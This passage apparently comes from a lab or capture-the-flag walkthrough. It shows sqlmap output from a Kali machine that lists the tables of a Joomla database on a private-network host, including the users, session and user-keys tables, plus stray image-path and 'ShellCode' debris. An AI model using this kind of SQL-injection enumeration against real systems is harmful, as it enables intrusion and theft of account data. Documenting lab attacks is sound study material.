 | #__finder_terms     |
| #__finder_tokens_ag |
| #__finder_tokens    |
| #__finder_types     |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages        |
| #__menu_types       |
| #__menu             |
| #__messages_cfg     |
| #__messages         |
| #__modules_menu     |
| #__modules          |
| #__newsfeeds        |
| #__overrider        |
| #__postinstall_mess |
| #__redirect_links   |
| #__schemas          |
| #__session          |
| #__tags             |
| #__template_styles  |
| #__ucm_base         |
| #__ucm_content      |
| #__ucm_history      |
| #__update_sites_ext |
| #__update_sites     |
| #__updates          |
| #__user_keys        |
| #__user_notes       |
| #__user_profiles    |
| #__user_usergroup_m |
| #__usergroups       |
| #__users            |
| #__utf8_conversion  |
| #__viewlevels       |
+---------------------+
ShellCode
[07:24:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[07:24:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.23.139'
[*] ending @ 07:24:13 /2023-04-10/